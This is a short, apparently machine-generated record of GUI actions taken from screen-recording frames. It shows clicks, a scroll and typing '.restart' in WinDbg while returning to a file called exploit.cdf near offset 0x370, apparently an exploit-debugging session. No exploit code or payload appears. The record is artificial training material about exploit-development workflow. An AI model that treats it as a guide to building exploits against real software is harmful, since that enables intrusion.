
mouse_move(656, 161)

Return to exploit.cdf near offset 0x370, then begin a .restart in WinDbg
click(877, 690)

click(1036, 235)

scroll(down, 3)

click(1022, 690)

text(.restart)
